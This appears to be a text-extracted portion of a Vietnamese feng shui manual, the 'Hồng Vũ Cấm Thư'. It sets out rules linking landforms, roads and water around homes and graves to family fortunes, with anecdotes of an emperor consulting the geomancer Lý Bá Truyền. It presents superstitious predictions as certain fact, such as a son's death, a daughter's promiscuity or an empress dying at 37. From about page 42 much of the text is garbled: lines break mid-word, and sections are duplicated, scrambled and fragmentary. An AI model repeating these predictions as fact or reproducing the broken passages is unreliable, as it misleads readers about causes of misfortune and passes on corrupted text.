Chu tước là địa vị của người con út thì thiết kỵ là ngã ba đường.
Huyền vũ cũng là địa vị của người trưởng nam.
Lại nói rằng: bạch hổ có núi hình như mây bay thì người con gái tính dâm, thanh
long có nước chảy ngược về thì con trai đỗ đạt sớm, bạch hổ có nước chảy ngược về
thì ruộng đất ngày một tăng thêm.
Phần phiên âm
Thi vân:
 Uyển uyển long phi địa tại nguyên,
 Viên tri phương chiểu súc lưu tuyền,
Doanh doanh bất tuyệt thanh long nhũ,
Đại đại nhi tôn vạn khoảnh điền
Giải nghĩa
Lại có thơ rằng:
 Uyển chuyển rồng bay đất có nguồn,
Ao nhà súc tích nước trong luôn,
 Hằng đầy không dứt thanh long mạch,
 Muôn khoảnh ruộng vườn để cháu con.
Lại nói rằng:
Mạch ngắn ấy thì là sinh mạch nếu dài quá thì là mạch chết.
Mạch tự lại ấy là sinh mạch tự đi ấy là mạch chết.
Có thanh long mà không có bạch hổ thì là tốt.
Có bạch hổ mà không có thanh long thì là không đâu là chẳng xấu.
Thần từ phật miếu thì nên ở vào khoảng thủy khẩu. Còn như thập tự, tam kỳ, tứ
kỳ, cửu long, thì nên làm đình chợ để cho người ta hội họp thì cũng tốt.
So sánh phong thủy với nhà cửa
Phàm nói về nhà ở, hoặc dinh thự mà bên tả có nước chảy, thì gọi là thanh long
đó. Bên hữu mà có đường dài thì gọi là bạch hổ đó. Đàng trước có ao hoặc hồ đầm
thì gọi là chu tước. Đàng sau có gò đống núi non thì gọi là huyền vũ đó. Được cả như
thế thì là đất rất tốt vậy.
Phàm đất đàng đông cao mà đàng tây thấp thì sinh khí bùn lấp nền, đàng đông
thấp mà đàng tây cao thì nhà ấy chẳng giàu cũng sang vậy, đàng trước cao mà đàng
sau thấp thời góa bụa, vợ cô độc tuyệt tự không con. Đàng sau cao mà đàng trước
thấp thì giàu có ruộng nương vườn cau ao cá. Nhược bằng bôn mặt trong thấp thì gọi
là vệ thổ cư, ở đó thì trước giàu sau nghèo.
Luận về ngã ba đường cái
 Trang 38
http://www.tuvilyso.com
Ngã ba đường cái mà đóng ở cung kiền thì tuyệt tự không dòng dõi. Ngã ba
đường cái mà đóng vào cung khảm thì ra điên cuồng. Ngã ba đường cái mà dòng vào
phương Cấn thì bị gian tà lừa đảo trộm cướp hết của cải chẳng còn.
Ngã ba đường cái mà đóng vào phương Chấn thì sinh ra dâm dục. Ngã ba
đường cái mà đóng vào phương tốn thì giàu sang như mây nổi. Ngã ba đường cái mà
đóng vào ly cung thì đi xa chết ở làng khác.
Ngã ba đường cái mà đóng vào cung khôn thì câm ngọng tối tăm u mê.
Ngã ba đường cái mà đóng vào cung đoài thì con đi ở chùa làm tăng ni.
Nhiễm thủy luận
Nhiễm thủy đóng ở kiền phương thì người ta sinh ra mạnh mẽ và thao lược dũng
cảm. Nhiễm thủy đóng ở khảm phương thì chết hết trâu dê. Nhiễm thủy đóng ở cấn
phương thì thoái quan mà được thêm của.
Nhiễm thủy đóng ở chấn phương thì sinh ra con cái hoang dâm hoạt đầu.
Huyền vũ bị nước phá thì người trưởng nam chết.
Thanh long bị nước phá thì người con trai cũng chết.
Bạch hổ bị nước phá thì người con gái mồ côi.
Chu tước bị nước phá thì con cháu bị án tuyết.
Kiếm tinh luận
Huyền vũ kiếm tinh thì người trưởng nam chết,
Thanh long kiếm tinh thì người con trai thứ mang bệnh.
Bạch hổ kiếm tinh thì người con gái bị rơi xuống sông.
Chu tước kiếm tinh thì con cháu bị nghiệp chướng
Hóa quỉ luận
Huyền vũ hóa quỉ thì người trưởng nam mang tật bệnh, Thanh long hóa quỉ thì
người con trai thứ chết non, bạch hổ hóa quỉ thì người con gái mang tật bệnh.
Chu tước hóa quỉ thì con cháu bị nghiệp chướng.
Điền giác luận
Huyền vũ điền giác thì người trưởng nam không lớn.
Thanh long điền giác thì người con trai thứ chết vợ.
Bạch hổ điền giác thì người con gái góa chồng.
Chu tước điền giác thì con cháu bị nghiệp chướng.
Bát tự luận
Huyền vũ bát tự thì người trưởng nam độc thân. Thanh long bát tự thì người con
trai thứ chịu chết.
Bạch hổ bát tự thì người con gái bị chết.
Chu tước bát tự thì con cháu bị nghiệp chướng.
Thập tự pháp luận
Huyền vũ thập tự người trưởng nam bị hại.
Thanh long thập tự người con trai thứ tha hương cầu thực.
Bạch hổ thập tự người con gái lấy chồng làng khác.
Chu tước thập tự con cháu bị nghiệp chướng.
Triêm thủy luận
Huyền vũ triêm thủy người trưởng nam bị chết đường
Thanh long triêm thủy người con trai thứ bị đao kiếm.
Bạch hổ triêm thủy người con gái tính đa dâm.
 Trang 39
http://www.tuvilyso.com
Chu tước triêm thủy con cháu bị nghiệp chướng.
Thổ kiếm luận
Huyền vũ thổ kiếm người trưởng nam chịu chết.
Thanh long thổ kiếm thì người con trai thứ chịu chết.
Bạch hổ thổ kiếm thì người con gái theo người đạo giáo.
Chu tước thổ kiếm thì con cháu bị nghiệp chướng.
Viên giác luận
Huyền vũ viên giác trưởng nam bị mất trộm.
Thanh long viên giác người con trai thứ bị đao binh.
Bạch hổ viên giác người con gái bị tiêu diệt.
Chu tước viên giác thì con cháu bị nghiệp chướng.
Nhật trì luận
Huyền vũ nhật trì người trưởng nam chịu chết.
Thanh long nhật trì người con trai thứ bị thương chết non.
Bạch hổ nhật trì người con gái nhiều tai vạ.
Chu tước nhật trì con cháu bị hại trâu dê.
Nhân tự luận
Huyền vũ nhân tự người trưởng nam bị tai bay vạ gió
Thanh long nhân tự người con trai thứ bị tai bay vạ gió.
Bạch hổ nhân tự người con gái bị khổ.
Chu tước nhân tự con cháu bị nghiệp chướng.
Nguyệt trì luận
Huyền vũ nguyệt trì người trưởng nam bị chết.
Thanh long nguyệt trì người con trai thứ chết mất xác.
Bạch hổ nguyệt trì người con gái chịu chết.
Chu tước nguyệt trì con cháu bị nghiệp chướng.
Luận về ngã ba sông
Huyền vũ có ngã ba sông thì người trưởng nam ở thổ ngoài.
Thanh long có ngã ba sông người con trai thứ ở làng khác.
Bạch hổ có ngã ba sông người con gái làm hoa nương.
Chu tước có ngã ba sông con cháu làm khách buôn.
Đinh tự luận
Huyền vũ đinh tự người trưởng nam bị hai
Thanh long đinh tự người con trai thứ chịu chết.
Bạch hổ đinh tự người con gái chết dữ.
Chu tước đinh tự con cháu làm khách buôn.
Đinh luận
Huyền vũ có đình người trưởng nam nhiều tai vạ.
Thanh long có đình người con trai thứ tổn thương trâu bò.
Bạch hổ có đình người con gái nhiều cao thanh.
Chu tước có đình con cháu hung bạo u mê.
Tự luận
Huyền vũ có chùa người trưởng nam tất chết.
 Trang 40
http://www.tuvilyso.com
Thanh long có chùa người con trai thứ sinh con u muội tối tăm.
Bạch hổ có chùa người con gái tốt lành thịnh vượng.
Chu tước có chùa con cháu thành danh.
Thần luận
Huyền vũ có miếu thần người trưởng nam tổn hại trâu bò.
Thanh long có miếu thần người con trai thứ không ra hình dáng.
Bạch hổ có miếu thần con gái tốt lành thịnh vượng.
Chu tước có miếu thần con cháu u mê tối tăm.
Thị luận
Huyền vũ có chợ người trưởng nam góa vợ.
Thanh long có chợ người con trai thứ cô quả.
Bạch hổ có chợ, người con gái tốt lành thịnh vượng.
Chu tước có chợ, con cháu giàu sang.
Kiều luận
Huyền vũ có cầu, người trưởng nam cô quả.
Thanh long có cầu, người con trai thứ chịu chết.
Bạch hổ có cầu, người con gái làm hoa nương.
Chu tước có cầu, con cháu bị nghiệp chướng.
Tỉnh luận
Huyền vũ có giếng, người trưởng nam chịu chết.
Thanh long có giếng, người con trai thứ chịu chết.
Bạch hổ có giếng, người con gái mang tật bệnh.
Chu tước có giếng, con cháu bị nghiệp chướng.
Đàm luận
Huyền vũ có đầm, người trưởng nam sớm mở mang sớm mất
Thanh long có đầm, người con trai thứ nghèo nàn.
Bạch hổ có đầm, người con gái có tính nguyệt hoa.
Chu tước có đầm, con cháu giàu sang.
Thụ luận
Huyền vũ có cây lớn, người trưởng nam được nên tăng sư.
Thanh long có cây lớn, người con trai thứ mang bệnh tật.
Bạch hổ có cây lớn, người con gái được tốt lành.
Chu tước có cây lớn thì phúc đức vô hình vô tượng.
Sơn luận
Huyền vũ có núi dài, người trưởng nam mang tật bệnh.
Thanh long có núi dài, người con trai thứ bị tai họa.
Bạch hổ có núi dài, người con gái được cao thanh.
Chu tước có núi dài, con cháu bị nghiệp chướng.
Xạ luận
Huyền vũ có đất nhằm bắn: người trưởng nam bị hại của.
Thanh long có đất nhắm bắn: người con trai thứ chịu chết.
Bạch hổ hoặc có đất nhắm bắn: người con gái thất bại chết.
Chu tước hoặc bị nhắm bắn: con cháu chịu chết non.
 Trang 41
http://www.tuvilyso.com
Bội luận
Huyền vũ hoặc bội, người trưởng nam chẳng toàn.
Thanh long hoặc bội, người con trai thứ chịu chết.
Bạch hổ hoặc bội, người con gái bị làm phản chết.
Chu tước hoặc bội, con cháu bị cuồng phong.
Thơ rằng:
Đường thẳng phương càn mệnh chẳng lâu
Ở nhà tai vạ chạy bu đầu,
Tánh phương đường thẳng đâu cho khỏi.
Công việc ngày nay khéo bảo nhau
Xét qua công việc đương thời, nam nữ ngày nay rất nên cần học, xem đọc cho
nhiều, biết đủ mọi phương đặc biệt nếu được cái gì là hay cái nấy, thông kim bác cổ
cố gắng cho hay thấu triệt tinh vi bao nhiêu bí cơ huyền diệu, để cho tâm hồn sáng
mãi cái sáng ra thì muôn vật xem qua khắc biết.<br />
Bộ Hồng Vũ Cẩm Thư là bộ sách địa lý tuyệt diệu, Dẫu thế mặc lòng, cũng khó
mà tả
ong là đông phương thuộc mộc.
ương thì vòng trở lại bên tả. Lu guyên long làm giáp mộc, thì trường
sinh ở Hợi là đi thuận.
 hết được những lẽ tinh vi huyền bí của tạo hóa. Nên chi có phụ họa đồ để cho
mọi người tiện bề nghiên cứu.
Mộc cục
Dần, Giáp, Mão, Ất, Tốn l
D ận rằng: N
 Trang 42
http://www.tuvilyso.com
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm Ất mộc mà ất mộc thì
trườn
là nam phương thuộc hỏa.
ương thì vòng trở lại bên tả. Luận rằng: Nguyên long làm bính hỏa, mà bính
hỏa thì trường sinh ở Dần là đi thuận.
đinh hỏa, mà trường
sinh
g sinh ở Ngọ ngược đi.
Hỏa cục
Tỵ, Bính, Ngọ, Đinh (Đinh long)
D
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm
thì ở Dậu là đi ngược.
Kim cục
hân Canh Dậu Tân (kiền long) l ng thuộc Kim.
kim mà canh
kim t
.
m thủy mà nhâm
thủy
mà quý thủy
thì trư
T à Tây phươ
Dương thì vòng trở về bên tả. Luận rằng: Nguyên long làm canh
hì trường sinh ở Tỵ thì đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: nguyên long làm tân kim, mà tân kim thì
trường sinh ở Tý là đi ngược.
Thủy cục
Thủy cục, Hợi Nhâm Tý Quý (Quý long) là bắc phương thuộc thủy
Dương thì vòng trở về bên tả. Luận rằng: Nguyên long làm nhâm thủy mà nhâm
thủy thì trường sinh ở thân là đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm quý thủy mà quý thủy
thì trường sinh ở Mão, là đi ngược.
Kim cục
Thân Canh Dậu Tân (kiền long) là tây phương thuộc kim.
Dương thì vòng trở về bên tả. Luận rằng: Nguyên long làm nhâ
thì trường sinh ở thân là đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm quý thủy
ờng sinh ở mão, là đi ngược.
Thổ cục
Khôn Cấn Thìn Tuất Sửu Mùi (mùi long) là trung ương thuộc thổ.
Dương thì vòng trở về bên tả. Luận rằng: Mùi long làm mậu thổ mà mậu thổ thì
bị trường sinh ở Thân là đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm tân kim, mà tân kim thì
trường sinh ở Tý là đi ngược.
Thủy cục
Thủy cục. Hợi Nhâm Tý Quý (Quý long) là bắc phương thuộc thủy.
Dương thì vòng trở về bên tả. Luận rằng: Nguyên long làm nhâm thủy mà nhâm
thủy thì trường sinh ở Thân là đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: Nguyên long làm quý thủy mà quý thủy
thì trường sinh ở Mão, là đi ngược.
 Trang 43
http://www.tuvilyso.com
Thổ cục
Khôn Cấn Thìn Tuất Sửu Mùi (Mùi long) là trung ương thuộc thổ.
ỏa cục: Ất (âm), Bính (dương), giao rồi sau mới đến Tuất.
Thủy cục: Tân (âm), Nhâm (dương), h ồi sau mới tụ ở Thìn.
im cục: Đẩu ngưu đưa cái khí của nó cho đinh (âm) canh (dương)
ối với thế cục thì nó cũng giống như thế. Khoảng chỗ trung long, núi
mọc
âu, lại có mạch nước
chảy
đường làm thành sông lớn chảy vòng vào trong, chu tước đàng trước
có núi hình tròn một hai ngọn tròn trặn xinh tươi chia ra thứ tự đứng chầu theo. Đó là
thế đất khoa, đời ấy sang đời khá phát khôi khao con gái minh gặp
được quý. Phương kiền núi chiếu sáng vượng ở Dần cung, Dần cung ấy là
địa v à thứ hai, nếu ở Thân thì là
thứ b
ế đất này chăng? Mới rồi
cũng o?
ng Lý Bá Truyền thưa rằng: Nếu gặp được năm Dần năm Ngọ thì ngõ hầu
cũng có thể được vậy. Nhưng kẻ hạ ũng còn sợ rằng tuy làm quan đấy,
nhưn ọ chẳng bằng
ngườ
Dương thì vòng trở về bên tả. Luận rằng: Mùi long làm Mậu thổ mà mậu thổ thì
trường sinh ở Thân là đi thuận.
Âm thì vòng trở về bên hữu. Luận rằng: Mùi long làm Tỵ Thổ, mà Tỵ Thổ thì
trường sinh ở mão là đi ngược.
Đây là trở lên bên hữu là ngũ hành cục luận. Theo phép mộ, trường sinh và đế
vượng.
H
ội r
K
Mộc cục: Kim dương thu cái khí thiêng của quý (âm), giáp (dương).
Những loại đất thế khoa tọa kiền phương hướng tốn.
Ví dụ như có một thế đất, núi huyền vũ hình như tấm lụa dài khuất khúc rủ
xuống đến khi gặp nước thì thôi, chỗ thượng long không có núi gì bao bọc, đến trung
long thì hình như nắm thắt vào, bên ngoài mượn có núi thanh long mọc lên triều củng
vùng vào bên trong thì có nước trong nông thôi đến giữa mới có nước sâu rồi chính
bên bạch hổ đ
cao, hai bên đăng đối tương đương.
Bên trong có nước, chỗ trên thì nông mà chỗ giữa thì s
bao bọc vòng thông đến đàng trước minh đường thì chảy ra bên hữu, chảy
xuống đến minh
c. Con trai giữa
chàng rể
ị của người con trai giữa, đóng ở Mùi, Ngọ, Mão thì l
a.
Hoàng Thượng nói rằng: Nước Trung Hoa cũng có th
có người con giữa mà cũng phát đó vậy thì duyên cớ làm sa
Ô
 thần này c
g hoặc cũng có khí sút kém phần tài chính, mà đến lúc già thì th
i con trai giữa sống lâu hơn.
 Trang 44
http://www.tuvilyso.com
Ví dụ như có đất: Núi huyền vũ từ thượng long quay trở lại, bèn mượn làm núi
bản sơn là huyền vũ. Bên tả thanh long, long mạch cũng thuận theo như thế, ôm ấp
bao bọc lấy, vòng cung dài như cầu vồng võng xuống, ngoài cũng có nước chảy bao.
Bên hữu bạch hổ cũng đều đều như thế vậy. Đến như án đàng trước thì có ao hồ tích
chứa nước nhiều. Ngoài lại có ba ngọn núi tròn xếp đều như hình chữ phẩm. Ngoài
nữa chừng hai ba dặm lại có sông chảy nước chầu vào. Được như thế là gọi ngân hà
làm án đời đời xuất phát trạng nguyên, con trai lớn, con trai giữa, con trai út đều được
phát phúc cả.
Hoàng Thượng nói rằng: Thế đất này mà ông bảo rằng cả con trai lớn, con trai
giữa, con trai út đều được phát phúc cả thì tại cớ làm sao vậy?
Ông Lý Bá Truyền thưa rằng: Kẻ hạ thần có được nghe câu thơ của bậc chân
nhân, thơ rằng:
Phần phiên âm
g Bá Truyền thưa
rằng: Dạ có. Hiện ở Châu Kim Lăng, trước ã ba năm, người Châu Kim Lăng là Chu
Thời ã trùng trạng nguyên là người có danh tiếng. Xin hoàng thượng cho vẽ họa đồ
mộ t
ánh cùng muốn úp vào như như vái chào.
Đó là
Thi vân:
 Trì hổ tích tụ vượng nhân đinh,
 Tả hữu trường giang thế xuất bình,
 Huống hựu ngân hà loan tác án,
 Trưởng giai trung quý trạc khoa danh.
Giải nghĩa
 Ao hồ nước hội trội nhân đinh,
 Tả hữu sông dài phát phúc linh
 Huống lại ngân hà làm thế án
Anh em lớn, giữa cuối khoa danh.
Hoàng Thượng lại nói rằng: Vậy nước ta có đất này không? Ôn
đ
đ
ổ đất ấy thử xem. Quả nhiên đúng y như ý định. Ông Lý Bá Truyền nói rằng:
Người ấy có thể là thầy địa lý giỏi vậy.
Đất ấy Ông Chu thời đã ba đời thì trúng trạng nguyên, tiếng tăm lừng lẫy.
Ví dụ có một thế đất, huyền vũ dài, dù mà thô, trên cứng dưới mềm, chạy vòng
quanh về bên hữu, hóa ra cái ấn vuông, núi thanh long trong thô ngoài mềm. Cũng có
sông to bao bọc vòng quanh vào bên bạch hổ, rồi cũng có sông lớn vòng quanh bao
bọc vào tới án, trong cũng có hồ ao tích tụ, ngoài núi án có núi ấn vuông, cửa long
mạch bên ngoài án hai tay mạch như hai c
đặt trước phát quan Binh bộ, sau lại ra học sĩ lang, rồi sau nữa lại ra đại lý thiến
khanh. Trước con trưởng sau con út đều phát cả.
Hoàng Thượng hỏi lại rằng: Gián hoặc có con người con giữa cũng đều phát cả
vì cớ làm sao vậy? Ông Lý Bá Truyền thưa rằng: Người con giữa mà được giữ ấn
như thế ngõ hầu cũng là may mắn vậy.
 Trang 45
http://www.tuvilyso.com
Ví dụ như có một thế đất như núi huyền vũ mọc cao ba ngọn tròn xuống đến
dưới chỗ đất trống lại mọc thêm ra bên tả ba ngọn núi tròn Bạch hổ lại có ngọn núi
lớn tròn hình như cái môi bể (cồn cát). Ở bên trong cao bốn bề vòng quanh có bờ.
Bên tả bên hữu đều có sông lớn bao vòng quanh vào. Bên trong có ao hồ làm án, núi
án có ngọn núi tròn. Nên đến chỗ đất thừa mà mai táng ở đó thì rất tốt.
Đất này phát phúc trạng nguyên, hoặc là chức tam công.
Môi trong cao bốn bờ thì trước phát giàu có, sau lại phát phong hầu.
Con trưởng con giữa và con út đều phát phúc cả.
Hoàng Thượng hỏi rằng: &#8220;Nước ta có đất này chăng?&#8221;
Ông Lý Bá Truyền thưa rằng: Nước nam đất hẹp bao nhiêu mà còn có đất ấy
huống chi đối với nước ta rộng lớn mà chẳng có vậy ru?
Ví dụ như có một thế đất, núi huyền vũ có sông nước chảy vòng quanh, ngoài
núi hình như rủ đầu xuống, nước chảy từ bên tả, núi hình như con giun sống, ngoài
thanh long có núi triều sơn cũng theo thế nước vòng vào, có chỗ như giao với nhau
vòng vào bên hữu, cũng có núi hình như con cá đang bơi dưới nước. Mà khe suối từ
trên đầu con cá cũng chảy vòng vào. Ngoài cái án có sông lớn qua sông con chảy vào
với nhau chứa thành vực nước. Giữa vực nước ấy cũng lại có núi hình như lưỡi trai.
Đó là đất rất quý, phát phúc vương hầu. Các con trai đều phát cả, con gái gặp được
quan sang, hoặc làm cung phi hoàng hậu.
Hoàng Thượng bèn cười lớn tiếng mà nói rằng: Đó là đất tổ mộ của quý hoa
hoàng hậu và kim thị hoàng hậu. Phỏng như ngày nay đâu còn có đất ấy nữa chăng?
Ông Lý Bá Truyền thưa rằng: Nay ở đất Tích Giang về Tô Châu có đất như thế,
hoàng thượng hãy sai người đi xem chỗ đó qua thì sẽ thấy, đất ấy đã có người táng
rồi. Ông lại tâu hỏi rằng: Nhà đó có người con gái đẹp, hoàng thượng cũng nên nạp
 Trang 46
http://www.tuvilyso.com
vào hậu cung, ba tháng nữa quý phi hoàng hậu mất thì lúc bấy giờ hoàng hậu đã ba
mươi bảy tuổi rồi. Hoàng thượng lại hỏi gạn thì ông Lý Bá Truyền thưa rằng huyền vũ
thủy sung thì dẫu rằng sớm phát quý rồi lại cũng mất sớm, phương chi nước sông lại
chảy gấp cho nên phải đến như thế vậy.
Hoàng thượng nói rằng: Tiếc vậy thay khanh chẳng vì ta mà nói trước? Ông Lý
Bá Truyền thưa rằng hà tất kẻ hạ thần phải nói trước? Chớ thì bệ hạ đã chẳng xem
các sách, đã chẳng thấy long mạch vậy ru? Phương chi hoàng hậu xét theo tuổi Quý
Mão mà chấn phương thường xung mão, ngay như thế hoàng hậu cũng là tuổi mão
rồi ngày khác cũng giống như thế vậy. Hoàng Thượng sợ hãi lấy làm ngạc nhiên và
nói rằng biết làm thế nào được bây giờ? Ông Lý Bá Truyền thưa rằng: kẻ hạ thần này
xét theo long mạch của đất mà dám tâu bày như thế. Đó là ý trời đã an bài, nào còn
có kế nào khác mà có thể giúp vào việc đó được ru? Rồi Hoàng thượng phong cho
Hoàng hậu là Mai Đức Ngọc anh chấn phi. Sau quả nhiên đến kỳ Hoàng Hậu 37 tuổi
thì băng hà.
Hoàng thượng lại hỏi ông Lý Bá Truyền rằng: Sao mộ tổ của ta mà lại can dự
được đến người vợ hay sao?
i
nói rằ ợp được tuổi vợ thì nên nghĩa kết trăm năm. Nếu không thì đành đổi vậy.
Việc ấy sao hay có thể can dự gì đối với việc quốc gia trọng đại, quốc tộ lâu dài được
ru?
Ông Lý Bá Truyền thưa rằng: Tâu đức vua việc ấy có thể có lắm, vì rằng như
bạch hổ sông vòng bao bọc mà kẻ hạ thần lấy làm nước chảy gấp là việc thường luôn
có vậy. Hoàng thượng lại nói rằng: Thế thì việc quốc tộ tương lai như thế nào? Ông
Lý Bá Truyền thưa rằng: Nếu nói đến việc quốc lộ thì an như thái sơn, chu tất vẹn
toàn trước sau không sai suyễn gì vậy.
Bây giờ các quan ở bên tả bên hữu đều tung hô vạn tuế. Ông Lý Bá Truyền lạ
ng: H
Ví dụ như có một thế đất, núi huyền vũ hình như chiếu bằng phẳng, thanh long
bên tả uyển chuyển cúi mình, bạch hổ bên hữu hình như chấp tay, sông lớn từ chấn
phương chảy qua chu tước, rồi tới minh đường, sau lại chảy ra phương tốn, ngoài ra
có núi hình như đầu ngan, nhân đến ba trăm dặm ngoài, lại có núi trùng sơn hình như
mũi giáo vị nhọn. Đó là đất pháp xuất tướng quân, con trai út phát phúc đó.
Hoàng Thượng bèn sai quan đô hộ tên là Tô Doãn Khanh biên chép sách đó rồi
bỏ vào trong cái kết đồng. Ông Doãn Khanh bèn sao thêm quyển thứ hai nữa. Quyển
thứ nhất là quyển sách này, còn quyển thứ hai dành riêng cho mình xem xét, không
 Trang 47
http://www.tuvilyso.com
ngờ việc sau phát giác Hoàng Thượng mới đem xử trảm hay trước triều đường. Vì
thế thiên hạ mới biết được rằng Hoàng Thượng có bộ sách Hồng Vũ Cấm Thư này
vậy.
Ví dụ như có một thế đất, quây quần vòng độ ba nghìn dặm lại hình dáng như
đầu rồng, đàng trước có nổi cao ấn vuông lại xét xem núi hai bên thanh long bạch hổ,
theo liền chiều cũng án bên trong đột khởi nổi ấn vuông, án bên ngoài núi nhọn như
hình cái bút thẳng, sông lớn cũng như vòng cung ôm vào.
Đó là thiên hạ đệ nhất quý địa, nên tới đầu rồng chỗ cao mà táng đấy thì rất tốt.
ông lớn vòng vào đến chỗ sông
lớn, ngoài lại có những ngọn núi tròn chia ra đứng chầu theo, vòng lại chu tước, đột
khởi nổi lên, một ngọn núi tròn to gọi là lôi phong làm án, nên đến chỗ giải chiếu rủ
xuống ở bên dưới mà táng ở đó thì rất tốt.
Ví dụ như đây có một thế đất, núi huyền vũ phẳng như giải chiếu. Núi thanh long
hình như cuộn vòng về, từ dưới ngược lên đến trên vai, lại mọc thêm một núi hình
như cái bút gọi là long bút. Bên hữu núi bạch hổ, có s
 Trang 48
http://www.tuvilyso.com
hảy giao lại với nhau ở đàng trước là chu tước,
chứa thành vực nước, trong vực nước lại có ba ngọn núi hình như chữ phẩm. Tìm
được chính đất ấy mà mai táng ở đó thì là rất tốt vậy.
Ví dụ đây có một thế đất, núi huyền vũ ba ngọn đều tròn, núi thanh long bên tả
hình tròn như cái dù. Bạch hổ có núi vuông hình như cái ấn gồm bên cái núi kim kiều
ngọc bổn (Cái chậu ngọc). Thanh long bên ngoài có núi hình như con giao. Trước núi
có hình như lồng vàng, ngoài có vực lớn, đất này lên đến núi tròn mà táng vào đất ấy
thì rất tốt.
Ví dụ đây có một thế đất, núi huyền vũ như tấm lụa rủ, núi thanh long bên tả
hình như cái hốt, suối khe chảy từ bên thanh long rồi chảy xuống, ngoài khe suối nhỏ
cũng có núi chầu vào, liền liền ôm lấy, bạch hổ bên hữu có núi hình như bảo phiến
(cái quạt phiến quý). Lại hình như bảo cái (cái lọng quý, cái lọng thờ phật). Ngoài
cũng có khe suối nhỏ chảy xuống rồi c
 Trang 49
http://www.tuvilyso.com
Ví dụ đây có một thế đất quận vương, núi huyền vũ hình như bảo kiếm, núi bên
tả hình như bảo kiếm, núi bên hữu hình như bảo ấn, bên ngoài có núi tròn đứng theo
với bảo ấn ôm vào, nước chảy vòng quanh cũng giữ vào, đi đến chỗ bên ngoài bảo
kiếm cũng có dòng nước chảy như bao bọc vào, chảy suốt mãi đến trước ấn, chứa
thành vực nước, bên ngoài núi ấn đó lại mọc lên một ngọn núi tròn nhọn hình như mũi
giáo. Đó là thế đất, gọi là chỗ đất thiên tử tập võ nghệ, đất này phát võ quan đời ấy
qua đời khác gọi là thế gia ấy vậy.
Ví dụ đây có một thế đất như cái gối dài, đàng sau có cái khe suối nước chảy
theo cái gối dài ấy vòng vào gọi tên là huyền vũ thủy. Thanh long bên tả nước chảy
vượt qua nghìn dặm mà chảy lại, ngoài có sông lớn bao bọc giữ vào. Bạch hổ bên
hữu noi theo gối dài mà chảy xuống đàng trước chu trước, lại có ấn vuông nên vực
nước chảy quanh, ngoài vực nước đó mọc la liệt tám ngọn như tám ngôi sao làm án.
Đây là thế đất văn quá hơn võ vậy.
 Trang 50
http://www.tuvilyso.com
Ví dụ đây có một thế đất. Huyền vũ hình như tấm ván vuông, theo khoảng nước,
núi c ư cái bánh xe, núi bạch
hổ hì ựa, dắt lại chính án. Lại có
sông đất mà người ta gọi
là: T , trong núi nhỏ mà mai
táng
Đây lại có một thế đất, núi huyền vũ mọc cao nằm ngọn tròn, cùng xếp thành
một hàng. Bạch hổ bên hữu có ấn vuông gồm có cả ao hồ, bên trong án có sông lớn
vòng lại, ngoài thì có núi như hình kim xương (hòm vàng). Táng được ở đó thì rất tốt.
Kiểu t ằng:
hi vân:
hạy thành dòng như rủ đầu vào huyệt. Núi thanh long nh
nh như cái lọng, đàng trước có núi hình như yên ng
nhỏ chảy từ đầu núi yên ngựa chạy qua thanh long. Đó là
ướng quân xuất trại. Nên tìm đến chỗ giữa tấm ván lớn
đó thì rất tốt.
Đất phát Trạng nguyên
Sau đây là ba kiểu đất.
hứ nhất thơ r
Phần phiên âm
Trạng nguyên địa đồ
T
 Trang 51
http://www.tuvilyso.com
 Lưỡng thủy triều phần hội diện tiền,
 Án phù thủy diện chính triều thiên,
Bất phụ hoàng thiên sơn thủy duyên.
Giải nghĩa
Đôi nước loanh quanh hướng mộ tiền
 Chảy vòng bao bọc án chiều thiên
 Bảng sau hai núi thành kim bảng,
 Quyền trước ba nơi rất quý quyền
Đỗ trạng bởi long sinh thế bút,
 Thần tiên vi hổ nối đuôi liền,
Ấn vàng danh giá đóng khôi giáp,
 Non nước trời dành kẻ có duyên.
hi vân:
ành,
Nhất trì hỉ ki
ướng,
yệt thành
Trạng nguyên một sớm bảng nên danh,
Thanh long liền bút nên khôi giáp
Bạch hổ trùng thân phát đại khanh,
 Hậu khởi nhị sơn hình tự bảng.
 Tú xuất tam quyền tảo đắc quyền?
 Long thế trùng trùng sinh dạng bút,
 Hổ vĩ trực điệp xuất thần tiên,
 Nhất tầng kim ấn danh cư quý,
Đất phát Trạng nguyên
Kiểu đất thứ hai: Thơ rằng:
Phần phiên âm
Trạng nguyên địa đồ
T
 Cửu khúc minh đường địa đạo th
ến trạng nguyên danh.
Long lai tam cố long sinh bút
 Hổ bảo tam kiêm hổ đắc khanh,
 Hảo nhật thời lai kiên bảo địa
Đắc thành đắc cách đắc sơn thanh,
 Nhược năng đắc thế triều lai h
 Tất dã nhi tôn bá lệnh danh.
Giải nghĩa
 Chín khúc minh đường cát hu
 Trang 52
http://www.tuvilyso.com
Đất tốt gặp thời nơi khí hóa
 Trời hay phúc hậu nước non xanh,
Được như các thế đều chầu lại,
Con cháu thanh danh hưởng phúc lành.
Đây là một thế đất mà thanh long rất đẹp. Những năm Bính Dần, Bính Thân thì
phát, những năm Bính Ngọ Bính Thìn cũng phát, con trai 28 tuổi thời đỗ đại khoa.
hi vân:
h,
h,
n tinh
Sau có lôi tinh sinh phú quý,
 Trước thì hồ nước ánh rung rinh,
Công danh sự nghiệp sao nhanh vậy
 Bởi tại âm phù đất mới sinh.
Đất phát trạng nguyên
Kiểu thứ ba: Thơ rằng:
Phần phiên âm
Trạng nguyên địa đồ
T
 Tam bảng tiền hồi đệ nhất danh,
 Nhất triều xuất nhập phụ quân min
Long biên khuê hối ấn thiêm thủy,
 Hổ bạn trì hổ lộ dẫn tinh,
 Hậu hữu lôi tinh đằng thượng dự,
 Tiền lâm thủy diện hướng trung đìn
Toán lai công nghiệp tỏa thành sự,
Đoan bảo âm phù địa đức sinh.
Giải nghĩa
 Ba bảng khôi nguyên phúc đức dành
Ra vào giúp chùa lập công danh
Thanh long khuê hốt gồm thêm ấn
Bạch hổ hồ ao lối dẫ
 Trang 53
http://www.tuvilyso.com
Đất phát giáp khoa
Dưới đây có bảy bản đồ (kiểu đất)
Thơ rằng:
G
Thi vân:
Định huy tà,
Tá thủy oa?
Bạch hổ ị?
Bạch hổ vò iểu cách,
n là hai mươi bảy tuổi,
sớm
m Bính Dần mà sinh được
ngườ
Phần phiên âm
iáp khoa địa đồ
